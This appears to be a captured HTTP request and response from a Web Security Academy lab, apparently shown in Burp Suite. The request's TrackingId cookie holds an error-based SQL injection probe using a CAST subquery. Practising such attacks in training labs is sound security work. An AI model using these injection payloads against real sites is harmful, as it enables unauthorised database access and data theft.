 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG'OR 1=(CAST((SELECT 1)AS INT))--; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4344
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>